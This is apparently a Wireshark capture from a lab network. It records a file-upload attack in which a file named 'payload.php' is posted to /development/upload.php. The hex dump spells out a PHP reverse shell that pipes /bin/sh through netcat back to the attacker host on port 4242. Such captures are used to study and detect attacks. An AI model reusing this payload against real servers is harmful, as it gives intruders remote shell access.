 13 7.915903135 192.168.170.145 192.168.170.159 TCP 66 47734 → 80 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=3256067627 TSecr=894446790
14 7.915992166 192.168.170.145 192.168.170.159 HTTP 1026 POST /development/upload.php HTTP/1.1 (application/x-php)
15 7.916108038 192.168.170.159 192.168.170.145 TCP 66 80 → 47734 [ACK] Seq=1 Ack=961 Win=64256 Len=0 TSval=894446790 TSecr=3256067627
16 7.916964256 192.168.170.159 192.168.170.145 HTTP 309 HTTP/1.1 200 OK (text/html)
17 7.916975776 192.168.170.145 192.168.170.159 TCP 66 47734 → 80 [ACK] Seq=961 Ack=244 Win=64128 Len=0 TSval=3256067628 TSecr=894446791
18 11.984825193 192.168.170.145 192.168.170.159 HTTP 401 GET /development/uploads/ HTTP/1.1
19 11.985407246 192.168.170.159 192.168.170.145 HTTP 788 HTTP/1.1 200 OK (text/html)
20 11.985492397 192.168.170.145 192.168.170.159 TCP 66 47734 → 80 [ACK] Seq=1296 Ack=966 Win=64128 Len=0 TSval=3256071696 TSecr=894450859
21 16.986459371 192.168.170.145 192.168.170.159 TCP 66 47734 → 80 [FIN, ACK] Seq=1296 Ack=966 Win=64128 Len=0 TSval=3256076697 TSecr=8944…
22 16.986574454 192.168.170.159 192.168.170.145 TCP 66 80 → 47734 [FIN, ACK] Seq=966 Ack=1297 Win=64128 Len=0 TSval=894455860 TSecr=32560…
23 16.986655155 192.168.170.145 192.168.170.159 TCP 66 47734 → 80 [ACK] Seq=1297 Ack=967 Win=64128 Len=0 TSval=3256076697 TSecr=894455860
Upgrade-Insecure-Requests: 1\r\n
\r\n
[Response in frame: 16]
[Full request URI: http://192.168.170.159/development/upload.php]
File Data: 454 bytes
MIME Multipart Media Encapsulation, Type: multipart/form-data, Boundary: "-------
[Type: multipart/form-data]
First boundary: -----------------------------1809049028579987031515260006\r\n
Encapsulated multipart part: (application/x-php)
Content-Disposition: form-data; name="fileToUpload"; filename="payload.php"\
Content-Type: application/x-php\r\n\r\n
Media Type
Media type: application/x-php (99 bytes)
Boundary: \r\n-----------------------------1809049028579987031515260006\r\n
Encapsulated multipart part:
Content-Disposition: form-data; name="submit"\r\n\r\n
Data (11 bytes)
0280 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d isposition: form
0290 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 66 69 6c -data; name="fil
02a0 65 54 6f 55 70 6c 6f 61 64 22 3b 20 66 69 6c 65 eToUpload"; file
02b0 6e 61 6d 65 3d 22 70 61 79 6c 6f 61 64 2e 70 68 name="payload.ph
02c0 70 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 p"··Content-Type
02d0 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 2d : application/x-
02e0 70 68 70 0d 0a 0d 0a 3c 3f 70 68 70 20 65 78 65 php····<?php exe
02f0 63 28 22 72 6d 20 2f 74 6d 70 2f 66 3b 6d 6b 66 c("rm /tmp/f;mkf
0300 69 66 6f 20 2f 74 6d 70 2f 66 3b 63 61 74 20 2f ifo /tmp/f;cat /
0310 74 6d 70 2f 66 7c 2f 62 69 6e 2f 73 68 20 2d 69 tmp/f|/bin/sh -i
0320 20 32 3e 26 31 7c 6e 63 20 31 39 32 2e 31 36 38 2>&1|nc 192.168
0330 2e 31 37 30 2e 31 34 35 20 34 32 34 32 20 3e 2f .170.145 4242 >/
0340 74 6d 70 2f 66 22 29 3f 3e 0a 0d 0a 2d 2d 2d 2d tmp/f")?>···----
0350 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
0360 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 38 30 39 30 34 39 ---------1809049
0370 30 32 38 35 37 39 39 38 37 30 33 31 35 31 35 32 0285799870315152
0380 36 30 30 30 36 0d 0a 43 6f 6e 74 65 6e 74 2d 44 60006··Content-D